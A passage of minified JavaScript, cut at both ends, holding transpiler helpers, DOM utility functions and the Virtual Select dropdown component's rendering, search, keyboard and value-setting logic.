Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},e(n)}function tt(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function c(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function it(n,t,i){return t&&c(n.prototype,t),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n}function rt(n,t){return et(n)||ft(n,t)||a(n,t)||ut()}function ut(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function ft(n,t){var i=n==null?null:typeof Symbol!="undefined"&&n[Symbol.iterator]||n["@@iterator"];if(i!=null){var r=[],u=!0,f=!1,e,o;try{for(i=i.call(n);!(u=(e=i.next()).done);u=!0)if(r.push(e.value),t&&r.length===t)break}catch(s){f=!0;o=s}finally{try{u||i["return"]==null||i["return"]()}finally{if(f)throw o;}}return r}}function et(n){if(Array.isArray(n))return n}function l(n){return ht(n)||st(n)||a(n)||ot()}function ot(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function a(n,t){if(n){if(typeof n=="string")return o(n,t);var i=Object.prototype.toString.call(n).slice(8,-1);return(i==="Object"&&n.constructor&&(i=n.constructor.name),i==="Map"||i==="Set")?Array.from(n):i==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?o(n,t):void 0}}function st(n){if(typeof Symbol!="undefined"&&n[Symbol.iterator]!=null||n["@@iterator"]!=null)return Array.from(n)}function ht(n){if(Array.isArray(n))return o(n)}function o(n,t){(t==null||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function ct(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function v(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function lt(n,t,i){return t&&v(n.prototype,t),i&&v(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n}function y(n,t,i){return t in n?Object.defineProperty(n,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[t]=i,n}function at(n,t){var i=typeof Symbol!="undefined"&&n[Symbol.iterator]||n["@@iterator"],r,u,f,e,o;if(!i){if(Array.isArray(n)||(i=s(n))||t&&n&&typeof n.length=="number")return i&&(n=i),r=0,u=function(){},{s:u,n:function(){return r>=n.length?{done:!0}:{done:!1,value:n[r++]}},e:function(n){throw n;},f:u};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}return f=!0,e=!1,{s:function(){i=i.call(n)},n:function(){var n=i.next();return f=n.done,n},e:function(n){e=!0;o=n},f:function(){try{f||i["return"]==null||i["return"]()}finally{if(e)throw o;}}}}function vt(n,t){return wt(n)||pt(n,t)||s(n,t)||yt()}function yt(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function pt(n,t){var i=n==null?null:typeof Symbol!="undefined"&&n[Symbol.iterator]||n["@@iterator"];if(i!=null){var r=[],u=!0,f=!1,e,o;try{for(i=i.call(n);!(u=(e=i.next()).done);u=!0)if(r.push(e.value),t&&r.length===t)break}catch(s){f=!0;o=s}finally{try{u||i["return"]==null||i["return"]()}finally{if(f)throw o;}}return r}}function wt(n){if(Array.isArray(n))return n}function i(n){return dt(n)||kt(n)||s(n)||bt()}function bt(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function s(n,t){if(n){if(typeof n=="string")return h(n,t);var i=Object.prototype.toString.call(n).slice(8,-1);return(i==="Object"&&n.constructor&&(i=n.constructor.name),i==="Map"||i==="Set")?Array.from(n):i==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?h(n,t):void 0}}function kt(n){if(typeof Symbol!="undefined"&&n[Symbol.iterator]!=null||n["@@iterator"]!=null)return Array.from(n)}function dt(n){if(Array.isArray(n))return h(n)}function h(n,t){(t==null||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function gt(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function p(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function ni(n,t,i){return t&&p(n.prototype,t),i&&p(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n}var t=function(){function n(){tt(this,n)}return it(n,null,[{key:"getString",value:function(n){return n||n===0?n.toString():""}},{key:"convertToBoolean",value:function(n){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1;return n===!0||n==="true"?!0:n===!1||n==="false"?!1:t}},{key:"isEmpty",value:function(n){var t=!1;return n?Array.isArray(n)?n.length===0&&(t=!0):e(n)==="object"&&Object.keys(n).length===0&&(t=!0):t=!0,t}},{key:"isNotEmpty",value:function(n){return!this.isEmpty(n)}},{key:"removeItemFromArray",value:function(n,t){var u=arguments.length>2&&arguments[2]!==undefined?arguments[2]:!1,i,r;return!Array.isArray(n)||!n.length?n:(i=u?b(n):n,r=i.indexOf(t),r!==-1&&i.splice(r,1),i)}},{key:"removeArrayEmpty",value:function(n){return!Array.isArray(n)||!n.length?[]:n.filter(function(n){return!!n})}},{key:"getRandomInt",value:function(n){var i=arguments.length>1&&arguments[1]!==undefined?arguments[1]:0,t=Math.ceil(i),r=Math.floor(n);return Math.floor(Math.random()*(r-t-1))+t}}]),n}(),n=function(){function n(){ct(this,n)}return lt(n,null,[{key:"addClass",value:function(t,i){if(t){var r=i.split(" ");n.getElements(t).forEach(function(n){var t;(t=n.classList).add.apply(t,l(r))})}}},{key:"removeClass",value:function(t,i){if(t){var r=i.split(" ");n.getElements(t).forEach(function(n){var t;(t=n.classList).remove.apply(t,l(r))})}}},{key:"toggleClass",value:function(t,i,r){if(t){var u;r!==undefined&&(u=Boolean(r));n.getElements(t).forEach(function(n){n.classList.toggle(i,u)})}}},{key:"hasClass",value:function(n,t){return n?n.classList.contains(t):!1}},{key:"hasEllipsis",value:function(n){return n?n.scrollWidth>n.offsetWidth:!1}},{key:"getData",value:function(n,t,i){if(!n)return undefined;var r=n?n.dataset[t]:"";return i==="number"?r=parseFloat(r)||0:r==="true"?r=!0:r==="false"&&(r=!1),r}},{key:"setData",value:function(n,t,i){n&&(n.dataset[t]=i)}},{key:"setAttr",value:function(n,t,i){n&&n.setAttribute(t,i)}},{key:"setAttrFromEle",value:function(n,t,i,r){var u={};i.forEach(function(t){u[t]=n.getAttribute(t)});i.forEach(function(n){var i=u[n];(i||r.indexOf(n)!==-1&&i==="")&&t.setAttribute(n,i)})}},{key:"setStyle",value:function(n,t,i){n&&(n.style[t]=i)}},{key:"setStyles",value:function(n,t){n&&t&&Object.keys(t).forEach(function(i){n.style[i]=t[i]})}},{key:"setAria",value:function(n,t,i){var r=t;r!=="role"&&(r="aria-".concat(r));n.setAttribute(r,i)}},{key:"getElements",value:function(n){return n?n.forEach===undefined?[n]:n:[]}},{key:"addEvent",value:function(i,r,u){if(i){var f=t.removeArrayEmpty(r.split(" "));f.forEach(function(t){var r=n.getElements(i);r.forEach(function(n){n.addEventListener(t,u)})})}}},{key:"dispatchEvent",value:function(t,i){var u=arguments.length>2&&arguments[2]!==undefined?arguments[2]:!1,r;t&&(r=n.getElements(t),setTimeout(function(){r.forEach(function(n){n.dispatchEvent(new CustomEvent(i,{bubbles:u}))})},0))}},{key:"getAttributesText",value:function(n){var t="";return n?(Object.entries(n).forEach(function(n){var i=rt(n,2),u=i[0],r=i[1];r!==undefined&&(t+=" ".concat(u,'="').concat(r,'" '))}),t):t}},{key:"convertPropToDataAttr",value:function(n){return n?"data-".concat(n).replace(/([A-Z])/g,"-$1").toLowerCase():""}}]),n}(),ti=48,ii=40,ri={13:"onEnterPress",38:"onUpArrowPress",40:"onDownArrowPress"},w=["autofocus","disabled","multiple","required"],ui=["autofocus","class","disabled","id","multiple","name","placeholder","required"],fi=["additionalClasses","aliasKey","allOptionsSelectedText","allowNewOption","alwaysShowSelectedOptionsCount","ariaLabelledby","autoSelectFirstOption","clearButtonText","descriptionKey","disableAllOptionsSelectedText","disableOptionGroupCheckbox","disableSelectAll","disableValidation","dropboxWidth","dropboxWrapper","emptyValue","enableSecureText","hasOptionDescription","hideClearButton","hideValueTooltipOnSelectAll","keepAlwaysOpen","labelKey","markSearchResults","maxValues","maxWidth","moreText","noOfDisplayValues","noOptionsText","noSearchResultsText","optionHeight","optionSelectedText","optionsCount","optionsSelectedText","popupDropboxBreakpoint","popupPosition","position","search","searchGroup","searchPlaceholderText","selectAllOnlyVisible","selectAllText","setValueAsArray","showDropboxAsPopup","showOptionsOnlyOnSearch","showSelectedOptionsFirst","showValueAsTags","silentInitialValueSet","textDirection","tooltipAlignment","tooltipFontSize","tooltipMaxWidth","useGroupValue","valueKey","zIndex"],r=function(){function r(n){gt(this,r);try{this.createSecureTextElements();this.setProps(n);this.setDisabledOptions(n.disabledOptions);this.setOptions(n.options);this.render()}catch(t){console.warn("Couldn't initiate Virtual Select");console.error(t)}}return ni(r,[{key:"render",value:function(){var u;if(this.$ele){var i=this.uniqueId,t="vscomp-wrapper",f=this.getTooltipAttrText(this.placeholder,!0,!0),e=this.getTooltipAttrText(this.clearButtonText),o=this.ariaLabelledby?'aria-labelledby="'.concat(this.ariaLabelledby,'"'):"",r=!1;this.additionalClasses&&(t+=" ".concat(this.additionalClasses));this.multiple&&(t+=" multiple",this.disableSelectAll||(t+=" has-select-all"));this.hideClearButton||(t+=" has-clear-button");this.keepAlwaysOpen?(t+=" keep-always-open",r=!0):t+=" closed";this.showAsPopup&&(t+=" show-as-popup");this.hasSearch&&(t+=" has-search-input");this.showValueAsTags&&(t+=" show-value-as-tags");this.textDirection&&(t+=" text-direction-".concat(this.textDirection));this.popupPosition&&(t+=" popup-position-".concat(this.popupPosition.toLowerCase()));u='<div id="vscomp-ele-wrapper-'.concat(i,'" class="vscomp-ele-wrapper ').concat(t,'" tabindex="0"\n        role="combobox" aria-haspopup="listbox" aria-controls="vscomp-dropbox-container-').concat(i,'"\n        aria-expanded="').concat(r,'" ').concat(o,'\n      >\n        <input type="hidden" name="').concat(this.name,'" class="vscomp-hidden-input">\n\n        <div class="vscomp-toggle-button">\n          <div class="vscomp-value" ').concat(f,">\n            ").concat(this.placeholder,'\n          <\/div>\n\n          <div class="vscomp-arrow"><\/div>\n\n          <div class="vscomp-clear-button toggle-button-child" ').concat(e,'>\n            <i class="vscomp-clear-icon"><\/i>\n          <\/div>\n        <\/div>\n\n        ').concat(this.renderDropbox({wrapperClasses:t}),"\n      <\/div>");this.$ele.innerHTML=u;this.$body=document.querySelector("body");this.$wrapper=this.$ele.querySelector(".vscomp-wrapper");this.hasDropboxWrapper?(this.$allWrappers=[this.$wrapper,this.$dropboxWrapper],this.$dropboxContainer=this.$dropboxWrapper.querySelector(".vscomp-dropbox-container"),n.addClass(this.$dropboxContainer,"pop-comp-wrapper")):(this.$allWrappers=[this.$wrapper],this.$dropboxContainer=this.$wrapper.querySelector(".vscomp-dropbox-container"));this.$toggleButton=this.$ele.querySelector(".vscomp-toggle-button");this.$clearButton=this.$ele.querySelector(".vscomp-clear-button");this.$valueText=this.$ele.querySelector(".vscomp-value");this.$hiddenInput=this.$ele.querySelector(".vscomp-hidden-input");this.$dropbox=this.$dropboxContainer.querySelector(".vscomp-dropbox");this.$dropboxCloseButton=this.$dropboxContainer.querySelector(".vscomp-dropbox-close-button");this.$search=this.$dropboxContainer.querySelector(".vscomp-search-wrapper");this.$optionsContainer=this.$dropboxContainer.querySelector(".vscomp-options-container");this.$optionsList=this.$dropboxContainer.querySelector(".vscomp-options-list");this.$options=this.$dropboxContainer.querySelector(".vscomp-options");this.$noOptions=this.$dropboxContainer.querySelector(".vscomp-no-options");this.$partLoaded=this.$dropboxContainer.querySelector(".vscomp-part-loaded");this.$noSearchResults=this.$dropboxContainer.querySelector(".vscomp-no-search-results");this.afterRenderWrapper()}}},{key:"renderDropbox",value:function(t){var f=t.wrapperClasses,r=this.dropboxWrapper!=="self"?document.querySelector(this.dropboxWrapper):null,u='<div id="vscomp-dropbox-container-'.concat(this.uniqueId,'" role="listbox" class="vscomp-dropbox-container">\n        <div class="vscomp-dropbox">\n          <div class="vscomp-search-wrapper"><\/div>\n\n          <div class="vscomp-part-loaded">').concat(this.partLoadedText,'<\/div>\n\n          <div class="vscomp-options-container">\n            <div class="vscomp-options-loader"><\/div>\n\n            <div class="vscomp-options-list">\n              <div class="vscomp-options"><\/div>\n            <\/div>\n          <\/div>\n\n          <div class="vscomp-options-bottom-freezer"><\/div>\n          <div class="vscomp-no-options">').concat(this.noOptionsText,'<\/div>\n          <div class="vscomp-no-search-results">').concat(this.noSearchResultsText,'<\/div>\n\n          <span class="vscomp-dropbox-close-button"><i class="vscomp-clear-icon"><\/i><\/span>\n        <\/div>\n      <\/div>'),i;return r?(i=document.createElement("div"),this.$dropboxWrapper=i,this.hasDropboxWrapper=!0,i.innerHTML=u,r.appendChild(i),n.addClass(i,"vscomp-dropbox-wrapper ".concat(f)),""):(this.hasDropboxWrapper=!1,u)}},{key:"renderOptions",value:function(){var s=this,n="",h=this.getVisibleOptions(),i="",r="",u=!!(this.markSearchResults&&this.searchValue),f,e=this.labelRenderer,c=this.disableOptionGroupCheckbox,l=this.uniqueId,a=this.searchGroup,v=typeof e=="function",y=t.convertToBoolean,o;u&&(f=new RegExp("(".concat(this.searchValue,")"),"gi"));this.multiple&&(i='<span class="checkbox-icon"><\/span>');this.allowNewOption&&(o=this.getTooltipAttrText("New Option"),r='<span class="vscomp-new-option-icon" '.concat(o,"><\/span>"));h.forEach(function(t){var p=t.index,h,o="vscomp-option",w=s.getTooltipAttrText("",!0,!0),b=i,k="",d="",g="",nt=y(t.isSelected),tt="";t.isFocused&&(o+=" focused");t.isDisabled&&(o+=" disabled",tt='aria-disabled="true"');t.isGroupTitle&&(o+=" group-title",c&&(b=""));nt&&(o+=" selected");t.isGroupOption&&(o+=" group-option",g='data-group-index="'.concat(t.groupIndex,'"'));h=v?e(t):t.label;t.description&&(d='<div class="vscomp-option-description" '.concat(w,">").concat(t.description,"<\/div>"));t.isCurrentNew?(o+=" current-new",k+=r):u&&(!t.isGroupTitle||a)&&(h=h.replace(f,"<mark>$1<\/mark>"));n+='<div role="option" aria-selected="'.concat(nt,'" id="vscomp-option-').concat(l,"-").concat(p,'"\n          class="').concat(o,'" data-value="').concat(t.value,'" data-index="').concat(p,'" data-visible-index="').concat(t.visibleIndex,'"\n          ').concat(g," ").concat(tt,"\n        >\n          ").concat(b,'\n          <span class="vscomp-option-text" ').concat(w,">\n            ").concat(h,"\n          <\/span>\n          ").concat(d,"\n          ").concat(k,"\n        <\/div>")});this.$options.innerHTML=n;this.$visibleOptions=this.$options.querySelectorAll(".vscomp-option");this.afterRenderOptions()}},{key:"renderSearch",value:function(){var n,t,i;this.hasSearchContainer&&(n="",t="",this.multiple&&!this.disableSelectAll&&(n='<span class="vscomp-toggle-all-button">\n          <span class="checkbox-icon vscomp-toggle-all-checkbox"><\/span>\n          <span class="vscomp-toggle-all-label">'.concat(this.selectAllText,"<\/span>\n        <\/span>")),this.hasSearch&&(t='<input type="text" class="vscomp-search-input" placeholder="'.concat(this.searchPlaceholderText,'">\n      <span class="vscomp-search-clear">&times;<\/span>')),i='<div class="vscomp-search-container">\n        '.concat(n,"\n        ").concat(t,"\n      <\/div>"),this.$search.innerHTML=i,this.$searchInput=this.$dropboxContainer.querySelector(".vscomp-search-input"),this.$searchClear=this.$dropboxContainer.querySelector(".vscomp-search-clear"),this.$toggleAllButton=this.$dropboxContainer.querySelector(".vscomp-toggle-all-button"),this.$toggleAllCheckbox=this.$dropboxContainer.querySelector(".vscomp-toggle-all-checkbox"),this.addEvent(this.$searchInput,"keyup change","onSearch"),this.addEvent(this.$searchClear,"click","onSearchClear"),this.addEvent(this.$toggleAllButton,"click","onToggleAllOptions"))}},{key:"addEvents",value:function(){this.addEvent(document,"click","onDocumentClick");this.addEvent(this.$allWrappers,"keydown","onKeyDown");this.addEvent(this.$toggleButton,"click","onToggleButtonClick");this.addEvent(this.$clearButton,"click","onClearButtonClick");this.addEvent(this.$dropboxContainer,"click","onDropboxContainerClick");this.addEvent(this.$dropboxCloseButton,"click","onDropboxCloseButtonClick");this.addEvent(this.$optionsContainer,"scroll","onOptionsScroll");this.addEvent(this.$options,"click","onOptionsClick");this.addEvent(this.$options,"mouseover","onOptionsMouseOver");this.addEvent(this.$options,"touchmove","onOptionsTouchMove");this.addMutationObserver()}},{key:"addEvent",value:function(i,r,u){var f=this,e;i&&(e=t.removeArrayEmpty(r.split(" ")),e.forEach(function(t){var e="".concat(u,"-").concat(t),r=f.events[e];r||(r=f[u].bind(f),f.events[e]=r);n.addEvent(i,t,r)}))}},{key:"onDocumentClick",value:function(n){var t=n.target.closest(".vscomp-wrapper");t!==this.$wrapper&&t!==this.$dropboxWrapper&&this.isOpened()&&this.closeDropbox()}},{key:"onKeyDown",value:function(n){var i=n.which||n.keyCode,t=ri[i];t&&this[t](n)}},{key:"onEnterPress",value:function(n){n.preventDefault();this.isOpened()?this.selectFocusedOption():this.openDropbox()}},{key:"onDownArrowPress",value:function(n){n.preventDefault();this.isOpened()?this.focusOption({direction:"next"}):this.openDropbox()}},{key:"onUpArrowPress",value:function(n){n.preventDefault();this.isOpened()?this.focusOption({direction:"previous"}):this.openDropbox()}},{key:"onToggleButtonClick",value:function(n){var t=n.target;t.closest(".vscomp-value-tag-clear-button")?this.removeValue(t.closest(".vscomp-value-tag")):t.closest(".toggle-button-child")||this.toggleDropbox()}},{key:"onClearButtonClick",value:function(){this.reset()}},{key:"onOptionsScroll",value:function(){this.setVisibleOptions()}},{key:"onOptionsClick",value:function(t){var i=t.target.closest(".vscomp-option");if(i&&!n.hasClass(i,"disabled"))if(n.hasClass(i,"group-title"))this.onGroupTitleClick(i);else this.selectOption(i,{event:t})}},{key:"onGroupTitleClick",value:function(t){if(t&&this.multiple&&!this.disableOptionGroupCheckbox){var i=!n.hasClass(t,"selected");this.toggleGroupTitleCheckbox(t,i);this.toggleGroupOptions(t,i)}}},{key:"onDropboxContainerClick",value:function(n){n.target.closest(".vscomp-dropbox")||this.closeDropbox()}},{key:"onDropboxCloseButtonClick",value:function(){this.closeDropbox()}},{key:"onOptionsMouseOver",value:function(t){var i=t.target.closest(".vscomp-option");i&&this.isOpened()&&(n.hasClass(i,"disabled")||n.hasClass(i,"group-title")?this.removeOptionFocus():this.focusOption({$option:i}))}},{key:"onOptionsTouchMove",value:function(){this.removeOptionFocus()}},{key:"onSearch",value:function(n){n.stopPropagation();this.setSearchValue(n.target.value,!0)}},{key:"onSearchClear",value:function(){this.setSearchValue("");this.focusSearchInput()}},{key:"onToggleAllOptions",value:function(){this.toggleAllOptions()}},{key:"onResize",value:function(){this.setOptionsContainerHeight(!0)}},{key:"addMutationObserver",value:function(){var t=this,n;this.hasDropboxWrapper&&(n=this.$ele,this.mutationObserver=new MutationObserver(function(r){r.some(function(r){var f=i(r.removedNodes),u=f.some(function(t){return!!(t===n||t.contains(n))});return u&&t.destroy(),u})}),this.mutationObserver.observe(document.querySelector("body"),{childList:!0,subtree:!0}))}},{key:"beforeValueSet",value:function(n){this.toggleAllOptionsClass(n?!1:undefined)}},{key:"beforeSelectNewValue",value:function(){var n=this,t=this.getNewOption(),i=t.index;this.newValues.push(t.value);this.setOptionProp(i,"isCurrentNew",!1);this.setOptionProp(i,"isNew",!0);setTimeout(function(){n.setSearchValue("");n.focusSearchInput()},0)}},{key:"afterRenderWrapper",value:function(){n.addClass(this.$ele,"vscomp-ele");this.renderSearch();this.setEleStyles();this.setDropboxStyles();this.setOptionsHeight();this.setVisibleOptions();this.setOptionsContainerHeight();this.addEvents();this.setEleProps();this.keepAlwaysOpen||this.showAsPopup||this.initDropboxPopover();this.initialSelectedValue?this.setValueMethod(this.initialSelectedValue,this.silentInitialValueSet):this.autoSelectFirstOption&&this.visibleOptions.length&&this.setValueMethod(this.visibleOptions[0].value,this.silentInitialValueSet);this.showOptionsOnlyOnSearch&&this.setSearchValue("",!1,!0);this.initialDisabled&&this.disable();this.autofocus&&this.focus()}},{key:"afterRenderOptions",value:function(){var i=this.getVisibleOptions(),t=!this.options.length&&!this.hasServerSearch,r=!t&&!i.length;(!this.allowNewOption||this.hasServerSearch||this.showOptionsOnlyOnSearch)&&n.toggleClass(this.$allWrappers,"has-no-search-results",r);n.toggleClass(this.$allWrappers,"has-no-options",t);this.setOptionAttr();this.setOptionsPosition();this.setOptionsTooltip()}},{key:"afterSetOptionsContainerHeight",value:function(n){n&&this.showAsPopup&&this.setVisibleOptions()}},{key:"afterSetSearchValue",value:function(){this.hasServerSearch?this.serverSearch():this.setVisibleOptionsCount();this.selectAllOnlyVisible&&this.toggleAllOptionsClass();this.focusOption({focusFirst:!0})}},{key:"afterSetVisibleOptionsCount",value:function(){this.scrollToTop();this.setOptionsHeight();this.setVisibleOptions();this.updatePosition()}},{key:"afterValueSet",value:function(){this.scrollToTop();this.setSearchValue("");this.renderOptions()}},{key:"afterSetOptions",value:function(n){n&&this.setSelectedProp();this.setOptionsHeight();this.setVisibleOptions();this.showOptionsOnlyOnSearch&&this.setSearchValue("",!1,!0);n||this.reset()}},{key:"setProps",value:function(n){var i=this.setDefaultProps(n),r;this.setPropsFromElementAttr(i);r=t.convertToBoolean;this.$ele=i.ele;this.dropboxWrapper=i.dropboxWrapper;this.valueKey=i.valueKey;this.labelKey=i.labelKey;this.descriptionKey=i.descriptionKey;this.aliasKey=i.aliasKey;this.optionHeightText=i.optionHeight;this.optionHeight=parseFloat(this.optionHeightText);this.multiple=r(i.multiple);this.hasSearch=r(i.search);this.searchGroup=r(i.searchGroup);this.hideClearButton=r(i.hideClearButton);this.autoSelectFirstOption=r(i.autoSelectFirstOption);this.hasOptionDescription=r(i.hasOptionDescription);this.silentInitialValueSet=r(i.silentInitialValueSet);this.allowNewOption=r(i.allowNewOption);this.markSearchResults=r(i.markSearchResults);this.showSelectedOptionsFirst=r(i.showSelectedOptionsFirst);this.disableSelectAll=r(i.disableSelectAll);this.keepAlwaysOpen=r(i.keepAlwaysOpen);this.showDropboxAsPopup=r(i.showDropboxAsPopup);this.hideValueTooltipOnSelectAll=r(i.hideValueTooltipOnSelectAll);this.showOptionsOnlyOnSearch=r(i.showOptionsOnlyOnSearch);this.selectAllOnlyVisible=r(i.selectAllOnlyVisible);this.alwaysShowSelectedOptionsCount=r(i.alwaysShowSelectedOptionsCount);this.disableAllOptionsSelectedText=r(i.disableAllOptionsSelectedText);this.showValueAsTags=r(i.showValueAsTags);this.disableOptionGroupCheckbox=r(i.disableOptionGroupCheckbox);this.enableSecureText=r(i.enableSecureText);this.setValueAsArray=r(i.setValueAsArray);this.disableValidation=r(i.disableValidation);this.initialDisabled=r(i.disabled);this.required=r(i.required);this.autofocus=r(i.autofocus);this.useGroupValue=r(i.useGroupValue);this.noOptionsText=i.noOptionsText;this.partLoadedText=i.partLoadedText;this.noSearchResultsText=i.noSearchResultsText;this.selectAllText=i.selectAllText;this.searchPlaceholderText=i.searchPlaceholderText;this.optionsSelectedText=i.optionsSelectedText;this.optionSelectedText=i.optionSelectedText;this.allOptionsSelectedText=i.allOptionsSelectedText;this.clearButtonText=i.clearButtonText;this.moreText=i.moreText;this.placeholder=i.placeholder;this.position=i.position;this.textDirection=i.textDirection;this.dropboxWidth=i.dropboxWidth;this.tooltipFontSize=i.tooltipFontSize;this.tooltipAlignment=i.tooltipAlignment;this.tooltipMaxWidth=i.tooltipMaxWidth;this.noOfDisplayValues=parseInt(i.noOfDisplayValues);this.zIndex=parseInt(i.zIndex);this.maxValues=parseInt(i.maxValues);this.name=this.secureText(i.name);this.additionalClasses=i.additionalClasses;this.popupDropboxBreakpoint=i.popupDropboxBreakpoint;this.popupPosition=i.popupPosition;this.onServerSearch=i.onServerSearch;this.labelRenderer=i.labelRenderer;this.initialSelectedValue=i.selectedValue===0?"0":i.selectedValue;this.emptyValue=i.emptyValue;this.ariaLabelledby=i.ariaLabelledby;this.maxWidth=i.maxWidth;this.selectedValues=[];this.selectedOptions=[];this.newValues=[];this.events={};this.tooltipEnterDelay=200;this.searchValue="";this.searchValueOriginal="";this.isAllSelected=!1;(i.search===undefined&&this.multiple||this.allowNewOption||this.showOptionsOnlyOnSearch)&&(this.hasSearch=!0);this.hasServerSearch=typeof this.onServerSearch=="function";(this.maxValues||this.hasServerSearch||this.showOptionsOnlyOnSearch)&&(this.disableSelectAll=!0,this.disableOptionGroupCheckbox=!0);this.keepAlwaysOpen&&(this.dropboxWrapper="self");this.showAsPopup=this.showDropboxAsPopup&&!this.keepAlwaysOpen&&window.innerWidth<=parseFloat(this.popupDropboxBreakpoint);this.hasSearchContainer=this.hasSearch||this.multiple&&!this.disableSelectAll;this.optionsCount=this.getOptionsCount(i.optionsCount);this.halfOptionsCount=Math.ceil(this.optionsCount/2);this.optionsHeight=this.getOptionsHeight();this.uniqueId=this.getUniqueId()}},{key:"setDefaultProps",value:function(n){var t={dropboxWrapper:"self",valueKey:"value",labelKey:"label",descriptionKey:"description",aliasKey:"alias",optionsCount:5,noOfDisplayValues:50,optionHeight:"40px",noOptionsText:"No options found",partLoadedText:"The dimension has more items than we can show in the list, please use the filter above to find all.",noSearchResultsText:"No results found",selectAllText:"Select All",searchPlaceholderText:"Search...",clearButtonText:"Clear",moreText:"more...",optionsSelectedText:"options selected",optionSelectedText:"option selected",allOptionsSelectedText:"All",placeholder:"Select",position:"bottom left",zIndex:n.keepAlwaysOpen?1:2,tooltipFontSize:"14px",tooltipAlignment:"center",tooltipMaxWidth:"300px",name:"",additionalClasses:"",maxValues:0,showDropboxAsPopup:!0,popupDropboxBreakpoint:"576px",popupPosition:"center",hideValueTooltipOnSelectAll:!0,emptyValue:""};return n.hasOptionDescription&&(t.optionsCount=4,t.optionHeight="50px"),Object.assign(t,n)}},{key:"setPropsFromElementAttr",value:function(n){var r=n.ele,i,t;for(i in u)t=r.getAttribute(i),w.indexOf(i)!==-1&&(t===""||t==="true")&&(t=!0),t&&(n[u[i]]=t)}},{key:"setEleProps",value:function(){var n=this.$ele;n.virtualSelect=this;n.value=this.multiple?[]:"";n.name=this.name;n.disabled=!1;n.required=this.required;n.autofocus=this.autofocus;n.multiple=this.multiple;n.form=n.closest("form");n.reset=r.reset;n.setValue=r.setValueMethod;n.setOptions=r.setOptionsMethod;n.setDisabledOptions=r.setDisabledOptionsMethod;n.toggleSelectAll=r.toggleSelectAll;n.isAllSelected=r.isAllSelected;n.addOption=r.addOptionMethod;n.getNewValue=r.getNewValueMethod;n.getDisplayValue=r.getDisplayValueMethod;n.getSelectedOptions=r.getSelectedOptionsMethod;n.open=r.openMethod;n.close=r.closeMethod;n.focus=r.focusMethod;n.enable=r.enableMethod;n.disable=r.disableMethod;n.destroy=r.destroyMethod;n.validate=r.validateMethod;n.toggleRequired=r.toggleRequiredMethod;n.setPartLoaded=r.setPartLoadedMethod;this.hasDropboxWrapper&&(this.$dropboxWrapper.virtualSelect=this)}},{key:"setValueMethod",value:function(n,t){var e={},f={},r=[],o=this.multiple,i=n,u,s,h;i&&(Array.isArray(i)||(i=[i]),o?(u=this.maxValues,u&&i.length>u&&i.splice(u)):i.length>1&&(i=[i[0]]),i=i.map(function(n){return n||n==0?n.toString():""}),this.useGroupValue&&(i=this.setGroupOptionsValue(i)),i.forEach(function(n,t){e[n]=!0;f[n]=t}),this.allowNewOption&&i&&this.setNewOptionsFromValue(i));this.options.forEach(function(n){e[n.value]!==!0||n.isDisabled||n.isGroupTitle?n.isSelected=!1:(n.isSelected=!0,r.push(n.value))});o?(this.hasOptionGroup&&this.setGroupsSelectedProp(),r.sort(function(n,t){return f[n]-f[t]})):(s=r,h=vt(s,1),r=h[0]);this.beforeValueSet();this.setValue(r,{disableEvent:t});this.afterValueSet()}},{key:"setGroupOptionsValue",value:function(n){var t=[],i={},r={};return n.forEach(function(n){r[n]=!0}),this.options.forEach(function(n){var u=n.value,f=r[u]===!0;n.isGroupTitle?f&&(i[n.index]=!0):(f||i[n.groupIndex])&&t.push(u)}),t}},{key:"setGroupsSelectedProp",value:function(){var n=this.isAllGroupOptionsSelected.bind(this);this.options.forEach(function(t){t.isGroupTitle&&(t.isSelected=n(t.index))})}},{key:"setOptionsMethod",value:function(n,t){this.setOptions(n);this.afterSetOptions(t)}},{key:"setPartLoadedMethod",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:!0;t?n.addClass(this.$partLoaded,"on"):n.removeClass(this.$partLoaded,"on")}},{key:"setDisabledOptionsMethod",value:function(n){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1;this.setDisabledOptions(n,!0);t||(this.setValueMethod(null),this.toggleAllOptionsClass());this.setVisibleOptions()}},{key:"setDisabledOptions",value:function(n){var i=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1,t=[],r;n?n===!0?i&&this.options.forEach(function(n){return n.isDisabled=!0,t.push(n.value),n}):(t=n.map(function(n){return n.toString()}),r={},t.forEach(function(n){r[n]=!0}),i&&this.options.forEach(function(n){return n.isDisabled=r[n.value]===!0,n})):i&&this.options.forEach(function(n){return n.isDisabled=!1,n});this.disabledOptions=t}},{key:"setOptions",value:function(n){var 